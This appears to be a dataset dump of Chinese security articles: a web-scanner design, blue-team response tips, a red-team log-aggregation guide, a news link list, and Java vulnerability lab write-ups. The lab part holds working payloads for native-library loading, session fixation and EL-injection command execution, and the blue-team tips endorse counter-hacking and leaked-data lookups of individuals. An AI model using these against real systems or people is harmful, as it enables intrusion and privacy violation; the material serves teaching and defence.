text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 【技术分享】一个简单的分布式Web扫描器的设计与实践

|

##### 译文声明

本文是翻译文章,文章来源:安全小飞侠

原文地址:<http://avfisher.win/archives/676>

译文仅供参考,具体内容表达以及含义原文为准。

****

**0x00 前言**

作为一个安全从业人员,在平常的工作中总是需要对一些Web系统做一些安全扫描和漏洞检测从而确保在系统上线前尽可能多的解决了已知的安全问题,更好地保护我们的系统免受外部的入侵和攻击。而传统的web安全检测和扫描大多基于Web扫描器,而实际上其是利用爬虫对目标系统进行资源遍历并配合检测代码来进行,这样可以极大的减少人工检测的工作量,但是随之而来也会导致过多的误报和漏报,原因之一就是爬虫无法获取到一些隐藏很深的系统资源(比如:URL)进行检测。

**在这篇文章里,笔者主要想和大家分享一下从另一个角度来设计Web扫描器从而来解决开头所提到的问题。**

**0x01 设计**

在开始探讨设计之前,我们首先了解一下Web漏洞检测和扫描的一般过程和原理。通常我们所说的Web漏洞检测和扫描大致分为2种方式:

Web扫描器:主要利用扫描器的爬虫获取目标系统的所有URL,再尝试模拟访问这些URL获取更多的URL,如此循环,直到所有已知的URL被获取到,或者利用已知字典对目标系统的URL进行暴力穷举从而获取有效的URL资源;之后对获取的URL去重整理,利用已知漏洞的检测代码对这些URL进行检测来判断目标系统是否存在漏洞

人工检测:通过设置代理(如:burp)来截获所有目标系统的访问请求,然后依据经验对可能存在问题的请求修改参数或者添加检测代码并重放(如:burp中的repeat功能)从而判断目标系统是否存在漏洞

对比上面的2种方式,我们可以发现Web扫描器可以极大的减少人工检测的工作量,但是却因为爬虫的局限性导致很多事实上存在的资源不能被发现容易造成就误报和漏报;而人工检测可以很好的保证发现漏洞的准确性和针对性,但是却严重依赖于检测人员的经验和时间,尤其是大型系统很难在有限的时间内完成检测,同样会造成漏报。那么,如果能有效地利用扫描器的处理速度以及人工的精准度的话,是不是就可以很好地解决前面的问题了呢?

下面让我们来深究一下两者的各自优势,前者自动化程度高不需要过多的人为干预,后者因为所有请求均来自于真实的访问准确度高。我们不禁思考一下,如果我们有办法可以获取到所有的真实请求(包括:请求头,cookie,url,请求参数等等)并配合扫描器的检测代码是不是更加有针对性且有效地对系统进行漏洞检测呢?

我们设想一下,如果有这样一个系统可以在用户与系统之前获取到所有的请求,并分发给扫描器进行检测,这样只要请求是来自于真实的应用场景或者系统的功能那么就可以最大程度地收集到所有真实有效的资源。故可以设计该系统包含如下的子模块:

**客户端:用户访问系统的载体,如:浏览器,手机APP**

**代理:用于获取来自于客户端的所有请求,如:Burp,Load Balancer**

**解析器:负责将代理获取的请求数据按照规定格式解析并插入至请求数据库中**

**请求数据库:用于存放代理获取的所有请求数据以及解析器和扫描器的配置信息**

**扫描器:具有漏洞检测功能的扫描器,如:自行编写的定制扫描器(hackUtils),SQLMAP,Burp Scanner,WVS,OWASP

ZAP等**

**应用系统:目标应用系统,如: Web系统,APP**

基本架构如下:

从上图的设计中,我们可以利用代理将所有访问目标系统的请求获取并存储在一个统一的数据库中,然后将这些真实产生的请求分发给不同的扫描器(比如:常见的OWASP

Top10的漏洞,已披露的常见框架或者中间件漏洞等)进行检测。上述设计是高度解耦合地并且每个子模块都是只负责自己的功能相互之间并不干扰,且仅通过中心数据库关联起来,因此我们可以通过设置多个代理和扫描器地随意组合来实现分布式地批量检测。

这种设计架构可以很方便地进行扩展和应用, 例如:

对于漏洞检测或者安全测试人员,我们只需要在本地设置好代理(如:burp),然后在浏览器或者移动APP中正常地访问或者测试应用的每一个页面和功能,接下来的漏洞检测工作就完全交给了扫描器去做,这将极大地节约了时间和避免了大量重复的手工检测的工作量

对于企业系统,我们可以将代理设置在应用前端(如:load

balancer),这样所有的请求将会被自动镜像在扫描数据库,并自动分发给多个扫描引擎进行检测,无需手工干预即可发现很多隐藏很深的漏洞

**0x02 实践**

俗语说的好,“Talk is cheap, show me the code”!

是的,为了更好地了解这种设计思路的好处,笔者设计了一个Demo系统。该系统利用了burp作为代理,当我们在浏览器或者手机的wifi中配置好了代理服务器,漏洞检测的工作将会简化成简单地浏览应用的每一个页面和功能,代理将会自动地收集产生的所有请求数据(包括,各种请求头,cookie,请求方法,请求数据等)然后通过解析器的解析并存储于中央数据库,然后再分发于多个扫描引擎对请求的所有可控输入点进行repeat检测。

效果如下:

以下是我封装的一个python的requests库,它支持发送自定义的cookie,headers的get/post的请求,并可以是使用PhantomJS引擎去解析和渲染GET请求响应的页面中的javascript,css等,可以非常方便的应用于反爬虫和DOM型XSS的检测。

Code:<https://github.com/brianwrf/HackRequests>

**0x03 思考**

从漏洞检测的角度来说,经过笔者的测试(以DVWA和WebGoat为例)检测效果还是非常明显和有效的。其实这种类似的设计,很早之前就已经有人做了,那么很多人要问了为什么你还要在重复造个轮子呢?其实原因有以下几点:

系统耦合性较强,不利于进行扩展和改造

在HTTPS的流量捕获上支持的不是很好

没有做到对HTTP请求中所有的可控输入点进行检测,例如,仅仅检测GET/POST数据,而对cookie,user-agent, referer等缺乏检测

缺乏对于DOM的渲染和解析,容易造成对于基于DOM的漏洞的漏报,比如:DOM型的XSS等

不具备分布式部署的能力,无法有效利用分布式处理的优点来提高检测效率

不具备真正的意义上的repeat检测能力,换句话说不能完全模拟用户的请求

当然,上述的设计也存在一些待解决的问题,比如:

若将代理部署至应用前端镜像所有请求,再分发至扫描引擎检测,如何防止真实用户数据泄漏和篡改?可能的解决方案是设置例外,对于敏感字段或者请求进行例外处理。

**写在最后**

Anyway, 新系统的设计无非是汲取前人的智慧加以优化再为后人铺路,解决问题才是考验系统能力的关键!后续我会继续努力改进其不足,让其更加易于使用! | 社区文章 |

# 蓝方值守阶段经验技巧

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

随着国家对网络安全的建设不断加强,各地组织的攻防演练行动会越来越多。今天来分享蓝方在正式防护阶段时,需要重点加强防护过程中的安全保障工作,从攻击监测、攻击分析、攻击阻断、漏洞修复和追踪溯源等方面全面加强演习过程的安全防护效果。

## 全面监控

**安全事件实时监测**

借助安全设备(全流量分析设备、Web防火墙、IDS、 IPS、

数据库审计等)开展安全事件实时监测,对发现的攻击行为进行确认,详细记录攻击相关数据,为后续处置工作开展提供信息。

## 综合研判

**安全事件综合研判**

确认方式:攻击方式确认、攻击路径确认、攻击范围确认、攻击结果确认。

以找到攻击者的源IP地址、攻击服务器IP地址、邮件地址等信息,并对攻击方法、攻击方式、攻击路径和工具等进行分析研判。

基于全面监控提供监控数据,配合研判依据数据提供有效支撑,完成发生安全攻击事件上报。

**基于全流量的数据分析**

结合数据分析技术和安全攻防技术可以对已经发生的攻击行为进行多角度、全方位、可反复回溯的深度检测,从而更容易检测出潜在的入侵行为,内网重点关注以上攻击行为。

口令爆破:常见的重点口令的爆破、ssh、rdp、smb等

命令执行:系统命令(dir、ipconfig、whoami);端口反弹(lcx、powershell、 nc等)

高危漏洞:Web层(Sq|注入、反序列化、Struts2等); 系统层(ms17-010.破壳漏洞)

**基于服务器的数据分析**

软件不需要安装到服务器,只需要将服务器相关日志、注册表导出到本地进行分析

1、注册表分析:对启动项、环境变量、系统启动shell、Office宏、映像劫持、计划任务、TeamView使用等做分析

2、系统日志分析:对Windows、Linux服务器的系统日志进行包括入侵时间、入侵主机、入侵方式做初步溯源

3、中间件日志分析:主要对主流中间件如IIS、Tomcat、Apache、Weblogic等通过日志分析入侵途径、入侵手段

4、Linux分析:作为补充,对手工检测提供参考

**基于重点日志分析**

在护网中,VPN、域控、堡垒机是攻击的重点对象,同时也是监控薄弱环节,天融信服务团队主动开展针对重点系统的日志分析。

重点关注的事件类型:异常时间登录、境外IP登录、异地登录、暴力破解(1个账号多次登录失败10次以上)、撞库攻击(1个IP多次登录失败10次以上)、共享账号(1个IP多个用户登录)、威胁情报检测(对异常IP进行检测)、日志质量(对无法登陆的IP检查是否为正常情况)

## 应急溯源

系统账号,日志,历史命令,可疑文件,端口、进程,Webshell、后门,启动项,病毒

**实际操作中的经验**

1、研判确定为攻击地址,且有明确攻击行为证据再进行溯源,减少溯源工作量。

2、发现溯源攻击地址为移动动态ip、CDN地址,就没必要继续追查了,减少溯源工作量。

3、溯源可多方面进行,网站注册人、邮箱、联系电话等信息,必要时可对攻击IP进行反渗透。

4、流量中ID信息不要放过,可利用社工库对其进行反查,能够获取大量信息。

5、钓鱼邮件中恶意文件可放于沙箱中进行动态监测,反查邮件,定位攻击IP。

6、恶意程序可用沙箱监测,定位反链,从而获取攻击者信息。

7、社工库要利用起来,多方面收集信息,去除垃圾信息,从而定位精确信息。

8、情报共享平台要利用起来,如微步等情报平台多关注,多利用。

9、凡是有溯源结果的,可交于客户进行上报,无论加分成功与否,都可促进客户满意度。

10、定位到手机号。可以添加到手机通讯录中,利用钉钉等办公软件查找该人员所属公司。

11、利用人脉询问也是个是个好的办法。

**需要注意的问题**

1、建议组建专门的溯源团队进行溯源工作开展,蓝队现场同事可进行支撑(专职溯源电脑,不连内网)(原因:蓝队现场同事直接参与溯源,若掉入红队陷阱,会影响蓝队客户现场网络安全)

2、建议注册几个公用的社交帐号,供溯源人员进一步社工溯源操作,比如类似通过社交工具加别人好友,然后进行社工操作,一定程度上用来保护溯源人员安全

**不足之处**

1、获取信息说服力度不足,无确切证据表明为某某攻击队进行攻击,需要研究如何坐实证据。

2、溯源工作量大,需要专人专职进行溯源,攻击IP可能存在垃圾IP、黑产恶意IP等与护网无关IP进行干扰,需要专职人员进行处理筛选

3、溯源往往溯源到社工库提供的人就停止了,无法定位该人员所属公司、所属攻击队,从而无法得分

4、很多攻击IP为跳板机,很多情况溯源出的人也是受害者,需要更深一步的溯源

5、溯源可能会涉及到反渗透部分,属于未授权测试,可能会触碰一些法律法规

6、溯源准备需要进行沉淀积累,并做好提前准备

## 数据上报

事件信息(事件类型、发生时间、影响目标、攻击结果)、处置方式、存在的问题、处理意见 | 社区文章 |

# 检测攻击的基础日志服务器 Part2:日志聚合

##### 译文声明

本文是翻译文章,文章来源:thevivi.net

原文地址:<https://thevivi.net/2018/03/23/attack-infrastructure-logging-part-2-log-aggregation/>

译文仅供参考,具体内容表达以及含义原文为准。

## 一.写在前面的话

在我之前的文章中,我介绍了如何设置Graylog2日志记录服务器。在这篇文章中,我将介绍如何从我们安装的Graylog中获取一些日志。可是因为每个渗透测试人员使用的基础设施资产的数量和类型各不相同,所以无法在一篇文章中介绍所有的日志来源。但是,这些思想是差不多的,希望这篇文章将会帮助你理解。

我将介绍以下设置日志聚合的方法:



1.Apache有效负载/网上诱骗/ C2重定向器服务器。

2.Postfix / Sendmail邮件服务器。

## 二.Graylog消息输入和Rsyslog :

在开始设置日志聚合之前,我应该了解一下关于Graylog的消息输入和Rsyslog的内容:

1.消息输入是Graylog用来提取传入日志消息的内容。

2.[Rsyslog](http://www.rsyslog.com/)是用于日志处理的快速系统。它是一个基于*nix的实用工具(通常是预安装的),用于通过网络转发日志消息(通过TCP或UDP)。这是我们用来将基础设施资产(即客户)的日志转发给Graylog的方法。

## 三.服务器 – 设置Graylog消息输入:

Graylog中的消息输入配置非常简单。你可以从System → Inputs菜单中的Web界面启动。

Graylog支持大量的输入类型。正如我前面提到的,我们使用Rsyslog,选择“Syslog TCP”,然后单击“启动新输入。

下图中的大多数设置都是可选的,你需要输入一个新名称并选择你将要使用的绑定端口(你的Graylog服务器将创建一个监听服务来提取该端口上的日志)。Rsyslog默认使用514端口,我推荐在下面的例子中使用一个独立的高端口(>

1024),如5140。

配置完成后,点击开始输入以启动它。

现在我们可以开始用客户端向Graylog发送一些日志。

## 四.客户端 – Apache webserver日志聚合:

登录到您的Apache Web服务器并创建文件/etc/rsyslog.d/apache.conf。将以下文本粘贴到其中:

$ ModLoad imfile

#默认Apache错误日志

$ InputFileName /var/log/apache2/error.log

$ InputFileTag apache-error-default:

$ InputFileStateFile stat-apache -error $

InputFileSeverity info

$ InputFileFacility local3

$ InputRunFileMonitor

#默认Apache访问日志

$ InputFileName /var/log/apache2/access.log

$ InputFileTag apache-access-default:

$ InputFileStateFile stat-apache-access

$ InputFileSeverity info

$ InputFileFacility local4

$ InputRunFileMonitor

$ InputFilePollInterval 1

接下来,打开/etc/rsyslog.conf并将以下文本粘贴到文件底部:

$ ActionDuectory / var / spool /

rsyslog $ ActionQueueFileName fwdRule1

$ ActionQueueMaxDiskSpace 1g

$ ActionQueueSaveOnShutdown on

$ ActionQueueType LinkedList

$ ActionResumeRetryCount -1

*。* @@ graylog.example.org:5140; RSYSLOG_SyslogProtocol23Format

local3。* @@ graylog.example.org:5140 ; RSYSLOG_SyslogProtocol23Format

local4。* @@ graylog.example.org:5140; RSYSLOG_SyslogProtocol23Format

将所有出现的“Graylog .example.org:5140” 替换为您的Graylog服务器的IP地址/域,以及消息输入的端口。

如果这些都完成了,现在只需启动Rsyslog服务,然后Apache Web服务器就可以将日志转发给Graylog。

sudo service syslog stop

sudo service rsyslog restart

sudo service rsyslog status

让我们来看看它是否正常工作; 返回到您的Graylog服务器Web管理并打开Sources菜单。您应该在源列表中看到您的Apache Web服务器的主机名/

IP地址。

要验证您的Apache日志是否在实时处理数据,请打开Graylog的搜索菜单并在您的Apache客户端上生成一些Apache日志,您可以看到您的日志出现在搜索菜单的Messages部分。

现在,您所要做的就是重复上面的步骤,以实现所有基于Apache的基础设施资产(有效负载服务器、网络服务器、redirectors等)的操作。

## 五.服务器 – Apache日志解析:

默认情况下,Graylog不会将Apache日志解析为某种信息格式,例如IP地址、用户代理、请求字符串、响应代码等等。所以,这些日志都是未经过滤的原始文本,分析起来有点困难。

我们将使用[Grok模式](http://docs.graylog.org/en/2.4/pages/extractors.html#using-grok-patterns-to-extract-data)解决这个问题。

### I)选择一个Apache日志消息示例:

第一件事是从Graylog的搜索菜单中选择任何一个Apache日志消息作为示例。点击它并记下2个值; 该消息的ID字符串和存储在索引。

### II)创建一个Apache日志提取器:

接下来,进入系统→输入菜单,然后单击正在运行的Rsyslog输入旁边的“ 管理提取器”按钮。

点击Add extractor菜单下的“ 开始 ”,然后点击Message

ID选项卡。粘贴消息ID字符串和您之前从示例Apache日志中提取的索引。完成后点击“ 加载消息 ”。

完整的Apache示例日志会在下一个窗口中加载。滚动到“消息”字段,并从“选择提取器类型”下拉菜单中选择Grok模式。

如果一切顺利,您应该在示例消息窗口中看到示例Apache日志。您现在需要做的就是粘贴Grok模式,将其解析为Grok模式文本框。

将下面的整个字符串粘贴到文本框中,然后点击旁边的“ Try ” 按钮:

`%{IPORHOST:clientip}%{HTTPDUSER:ident}%{USER:auth} [%{HTTPDATE:timestamp}

]“(?:%{WORD:verb}%{NOTSPACE:request}(?: HTTP /

{NUMBER:httpversion})?|%{DATA:rawrequest})“%{NUMBER:response}(?:%{NUMBER:bytes}

| - )`

您可以看见在“ Extractor Preview ”窗口中的日志被正确地解析为多个字段。

然后要做的就是重命名提取器,点击“ 创建提取器 ”按钮。确保每次选中提取单选。

### III)测试:

现在所有进入日志服务器的Apache日志都将被自动解析为多个字段;这样便于分析。您也可以通过在Graylog的搜索菜单中查看新的Apache日志来验证这一点——以前不存在的字段现在应该有了。

注意: Grok模式非常强大,允许您从各种来源解析日志;web服务器、邮件服务器甚至自定义应用程序。我建议在 System → Grok

patterns菜单下检查Graylog的内置Grok模式。您可以从其他来源上传新的Grok模式,甚至可以自行编写。

## 六.客户端 – 邮件服务器日志聚合:

Postfix和Sendmail都将日志写入syslog的邮件工具。邮件日志通常存储在/ var / log / maillog中。与Apache

Web服务器日志不同,它们也由Rsyslog的默认配置来处理。

这对我们来说是个好消息,因为您只需编辑邮件服务器中的/etc/rsyslog.conf文件,并将以下行添加到文件的底部即可。

`*。* @@ graylog.example.org:5140; RSYSLOG_SyslogProtocol23Format`

替换“ graylog.example.org:5140 ”以匹配日志记录服务器的详细信息。

现在只需重新启动Rsyslog,并且您的邮件服务器的日志应该开始出现在Graylog中。

`sudo service syslog stop

sudo service rsyslog restart

sudo service rsyslog status`

提示:默认情况下,Postfix仅在其日志文件中捕获电子邮件的“发件人”和“收件人”详细信息。可以按照这个[博客](https://www.linuxtechi.com/log-email-subject-maillog/)中的步骤捕获电子邮件的主题以及更详细的日志记录。

## 七.额外的C2日志聚合:

如果你也有兴趣从Cobalt Strike C2日志中导入Graylog ,请参阅“ Cobalt Strike Team Server Logging

Client ”部分,然后用上面的Apache日志导入。

老实说,我还不知道如何将Empire的日志发送给Graylog,但是如果您在Empire

C2前使用重定向器,那么将重定向器的日志发送给Graylog应该就足够了。

## 八.结论:

现在我们有一个Graylog服务器从多个攻击基础架构资产中接收日志。在下一篇文章中,我将介绍如何设可视化这些数据。

## 参考:

<http://docs.graylog.org/en/2.4/pages/sending_data.html>

<https://community.graylog.org/t/rsyslog-udp-works-but-not-syslog-tcp/2511>

<https://github.com/Graylog2/graylog-guide-syslog-linux/blob/master/README.md#rsyslog>

<http://www.rsyslog.com/sending-messages-to-a-remote-syslog-server/>

<https://bluescreenofjeff.com/2017-08-08-attack-infrastructure-log-aggregation-and-monitoring/>

<https://gist.github.com/GaryRogers/85c8f2a805010ceeccc6> | 社区文章 |

# 【知识】9月28日 - 每日安全知识热点

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

**热点概要:

一个介绍主流漏洞悬赏平台、安全书籍、常见安全工具及漏洞类型的CheatSheet、BypassD盾IIS防火墙SQL注入防御(多姿势)、一款智能家居设备的远程命令执行漏洞分析、Exe2Image:一个可以将exe转换为jpeg图像文件的小程序、Kingslayer

– A supply chain attack、Netgear ReadyNAS监控未认证远程命令执行漏洞**

********

****国内热词(以下内容部分来自:<http://www.solidot.org/> )****

俄罗斯黑客利用 Google AMP 漏洞钓鱼

雅虎开源其搜索引擎 Vespa

中国 Android 应用利用 Dirty Cow 漏洞植入后门

**技术类:**

********

一个介绍主流漏洞悬赏平台、安全书籍、常见安全工具及漏洞类型的CheatSheet

<https://github.com/EdOverflow/bugbounty-cheatsheet>

BypassD盾IIS防火墙SQL注入防御(多姿势)

<https://xianzhi.aliyun.com/forum/read/2173.html>

Kingslayer – A supply chain attack — Part 1

[http://hackdog.me/article/Kingslayer-A_supply_chain_attack–Part_1.html](http://hackdog.me/article/Kingslayer-A_supply_chain_attack--Part_1.html)

开源无效流量检测项目

<http://nameles.org/>

NuCypher KMS开发路线图

<https://medium.com/@NuCypher/nucypher-kms-development-roadmap-fed689b13dfa>

参数特定XSS的故事

<http://www.noob.ninja/2017/09/story-of-parameter-specific-xss.html>

Phrack:虚拟机逃逸,QEMU 案例研究

<https://www.exploit-db.com/papers/42883/>

恶意文档利用新的反虚拟机和防沙盒技术

<https://www.zscaler.com/blogs/research/malicious-documents-leveraging-new-anti-vm-anti-sandbox-techniques>

应用加密加固

<https://bettercrypto.org/static/applied-crypto-hardening.pdf>

看我如何利用隐藏的输入点入侵DePauw大学

<https://hackernoon.com/how-i-hacked-depauw-university-using-hidden-inputs-79377c3dca7e>

通过数据包端口号进行数据渗出:PacketKnockOut

<https://n0where.net/data-exfiltration-via-packet-port-numbers-packetknockout/>

一篇针对IDS和IPS的科普文

<https://securitydocs.com/network-based-intrusion-detection-and-intrusion-prevention-systems/5061/>

一款智能家居设备的远程命令执行漏洞分析

<https://forsec.nl/2017/09/smart-home-remote-command-execution-rce/>

Technology preview: Private contact discovery for Signal

<https://signal.org/blog/private-contact-discovery/>

Exe2Image:一个可以将exe转换为jpeg图像文件的小程序

<https://github.com/OsandaMalith/Exe2Image>

Advanced 'all in memory' CryptoWorm

<https://marcoramilli.blogspot.com/2017/09/advanced-all-in-memory-cryptoworm.html>

Netgear ReadyNAS监控未认证远程命令执行漏洞

<https://blogs.securiteam.com/index.php/archives/3409> | 社区文章 |

# Day17 Library注入

### 代码

Day 17

<https://www.ripstech.com/java-security-calendar-2019/>

### 漏洞点

从这段代码中可以看出,首先它有一个上传功能,它可以安全地上传任何扩展名以及任何Content-Type的文件至/var/myapp/data目录下。然后get请求中,会首先执行loadEnv()函数,它会将cookie进行处理,提取出cookie中的env段进行环境变量的设置,其中它在setEnv函数中对环境变量名进行判断,不允许环境变量名以"java",

"os"以及"file"开头。但可通过.java.xxx来绕过,从而可以设置以java开头的环境变量,将java.library.path设置为文件上传目录,从而在System.loadLibrary()函数中,加载恶意文件。

### 复现过程

#### 1\. 环境

* IDEA+maven-archetype-webapp

#### 2\. 配置web.xml

<!DOCTYPE web-app PUBLIC

"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"

"http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>

<display-name>Archetype Created Web Application</display-name>

<servlet>

<servlet-name>day17</servlet-name>

<servlet-class>com.ananaskr.day17.JavaDeobfuscatorStartupController</servlet-class>

</servlet>

<servlet-mapping>

<servlet-name>day17</servlet-name>

<url-pattern>/day17</url-pattern>

</servlet-mapping>

</web-app>

#### 3\. 补充文件上传代码

JavaDeobfuscatorStartupController.java

public class JavaDeobfuscatorStartupController extends HttpServlet {

...

private static void uploadFile(HttpServletRequest request, HttpServletResponse response) throws IOException {

// Secure file upload with arbitrary content type and extension in known path /var/myapp/data

DiskFileItemFactory factory = new DiskFileItemFactory();

factory.setRepository(new File(System.getProperty("java.io.tmpdir")));

ServletFileUpload upload = new ServletFileUpload(factory);

String uploadPath = "/var/myapp/data";

File uploadDir = new File(uploadPath);

if(!uploadDir.exists()){

uploadDir.mkdir();

}

try{

List<FileItem> items = upload.parseRequest(request);

if (items != null && items.size() >0){

for (FileItem item : items){

if(!item.isFormField()){

String name = item.getName();

String file = uploadPath+File.separator+name.replace("/","");

System.out.println(file);

File storeFile = new File(file);

item.write(storeFile);

}

}

}

} catch (Exception ex){

response.sendRedirect("/");

}

}

protected void doPost(HttpServletRequest request, HttpServletResponse response) throws IOException{

uploadFile(request,response);

}

...

#### 4\. 补充上传的jsp

index.jsp

<%@ page contentType="text/html;charset=UTF-8" language="java" %>

<html>

<head>

<title>Upload</title>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

</head>

<body>

<form method="post" action="/Day17_war_exploded/day17" enctype="multipart/form-data">

<input type="file" name="uploadFile"/>

<br/><br/>

<input type="submit" value="upload"/>

</form>

</body>

</html>

#### 5\. payload构造

作为攻击者,目的主要是为了上传恶意的.so文件,使其在被加载时就执行恶意行为。在这里参考了[巧用LD_PRELOAD突破disable_functions](https://github.com/yangyangwithgnu/bypass_disablefunc_via_LD_PRELOAD)。GCC有个C语言扩展修饰符__attribute__((__constructor__)),可以让由它修饰的函数在main()之前执行,若它出现在共享对象中,那么共享对象被系统加载,立即执行__attribute__((__constructor__))修饰的函数。

可构造如下的libDEOBFUSCATION_LIB.c

#define _GNU_SOURCE

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

__attribute__ ((__constructor__)) void preload (void){

system("id");

}

然后编译,生成恶意的so文件

gcc -shared -fPIC libDEOBFUSCATION_LIB.c -o libDEOBFUSCATION_LIB.so -ldl

将生成的libDEOBFUSCATION_LIB.so首先上传到/var/myapp/data目录下。然后通过.java.library.path然后黑名单检查,因此可发送如下请求

**提示** :在此过程中,由于是在MAC

OS上进行的复现,System.loadLibrary("XXX")函数只会读取java.library.path路径下的libXXX.dylib,而不会读取libXXX.so。因此,将libDEOBFUSCATION_LIB.so修改后缀为libDEOBFUSCATION_LIB.dylib,然后进行上传,才可成功。

#### 6\. 结果

可看到,在命令行中输出了id的结果

# Day18 会话固定攻击

### 代码

Day 18

<https://www.ripstech.com/java-security-calendar-2019/>

### 漏洞点

这段代码中有一个会话固定攻击,可导致命令注入漏洞。当第一次访问时,新的会话被创建且会话变量被设置,然而在此过程中,攻击者控制了一些会话的参数,用户输入的config被分割为key-value对。然后被处理的config值被合并至whitelist中。这将导致攻击者可以完全控制自己会话的会话变量。

攻击者的目标是达到"execute last command"部分,只有通过Authorization

header提供有效密码并设置会话变量last_command时,才能访问"execute last command"部分。

综上所述,攻击者可以完全控制会话变量,但仅仅在自己的会话中,没有密码,无法访问到"execute last

command"部分。在35-39行代码中存在会话固定漏洞,导致对受害者cookie的完全控制。可以通过向应用程序管理员发送一个链接,并通过参数config将其会话设置为已知会话,然后执行上次存储的shell命令。身份验证头是自动发送的,因此密码检查通过。

### 复现过程

#### 1\. 环境

* IDEA+maven-archetype-webapp

#### 2\. 配置web.xml

<!DOCTYPE web-app PUBLIC

"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"

"http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>

<display-name>Archetype Created Web Application</display-name>

<servlet>

<servlet-name>day18</servlet-name>

<servlet-class>com.ananaskr.day18.LoadConfig</servlet-class>

</servlet>

<servlet-mapping>

<servlet-name>day18</servlet-name>

<url-pattern>/day18</url-pattern>

</servlet-mapping>

</web-app>

#### 3\. 补充validBasicAuthHeader()

1. import org.apache.tomcat.util.http.fileupload.IOUtils -> import org.apache.commons.io.IOUtils

2. validBasicAuthHeader()

private boolean validBasicAuthHeader(HttpServletRequest request){

HttpSession session = request.getSession(true);

String auth = (String)session.getAttribute("Authorization");

if(auth.equals("password_of_day18")){

return true;

}else if(request.getParameter("passwd").equals("password_of_day18")){

session.setAttribute("Authorization","password_of_day18");

return true;

}else{

return false;

}

}

#### 4\. payload构造及复现

首先准备两个浏览器,Google和Safari分别对应于应用程序管理员和攻击者。

1.攻击者(在Safari浏览器中)首先访问应用程序,获得其session的JSESSIONID。并将last_command存储至session中。payload如下

?config=last_command@ls

2.将获取的JSESSIONID,即8A36A702791A470114ECD0BA77B61653。创建一个链接,发送给应用层序管理员,使其点击,将攻击的JSESSIONID与自己的会话绑定。

?config=JSESSIONID@D4E9132DB9703009B1C932E7C37286ED&save_session=yes

3.应用程序管理者(在Google浏览器中)发送如下payload,完成验证

?home=yes&passwd=password_of_day18

4.应用程序管理员点击`?config=JSESSIONID@D4E9132DB9703009B1C932E7C37286ED&save_session=yes`,将攻击者的JSESSIONID绑定至自己的会话中。

5.在这之后,攻击者再发送请求后,绕过了原来的验证,且一开始已经将last_command存储在会话中了,发送如下payload即可。

?home=yes

#### 5\. 结果

# Day19 EL注入

### 代码

Day 19

<https://www.ripstech.com/java-security-calendar-2019/>

### 漏洞点

代码获取请求参数p的值,并将其通过eval()函数执行,易导致表达式语言注入攻击。为了防止EL注入攻击,首先对获取的用户输入进行判断,必须以"开头,然后通过正则表达式防止注入危险的类和语言结构(这些类和语言结构可用于执行任意Java指令)。然而这些都很容易绕过。

由于Java的灵活性,有无数方法绕过黑名单。例如,可以通过反射调用javax.scripts.ScriptEngineManager类。Eval需要一个字符串,很多方法可以对该字符串进行编码,最终导致代码注入。

### 复现过程

#### 1\. 环境

* IDEA+maven-archetype-webapp

#### 2\. 配置web.xml

<!DOCTYPE web-app PUBLIC

"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"

"http://java.sun.com/dtd/web-app_2_3.dtd" >

<web-app>

<display-name>Archetype Created Web Application</display-name>

<servlet>

<servlet-name>day19</servlet-name>

<servlet-class>com.ananaskr.day19.RenderExpression</servlet-class>

</servlet>

<servlet-mapping>

<servlet-name>day19</servlet-name>

<url-pattern>/day19</url-pattern>

</servlet-mapping>

</web-app>

#### 3\. payload构造

由于直接执行java反射代码无法绕过对于"的判断,所以新实例化了一个ScriptEngine对象调用eval()函数实现代码注入。其中,对于正则表达式出现的关键字,采用replaceAll来绕过,具体的payload如下:

"".equals(javax.script.ScriptEngineManager.class.getConstructor().newInstance().getEngineByExtension("js").eval("java.lang.Auntime.getAuntime().exec(\"touch /tmp/owned.jsp\")".replaceAll("A","R")))

在发送请求时,将其escape,其中"touch /tmp/owned.jsp"中间的空格换成"+",否则会导致无法绕过正则匹配。

#### 4\. 结果

# Day20 LDAP盲注

### 代码

Day 20

<https://www.ripstech.com/java-security-calendar-2019/>

### 漏洞点

在代码的54行,用户输入username被传递给userExists()方法中,

此方法检查此用户是否存在LDAP目录中。在此方法中对用户的输入首先进行一个过滤,不允许出现黑名单中的如uuid等敏感的值。然后将用户输入拼接到查询语句中进行用户的查询。若查询结果不为0,则页面出现"User

is

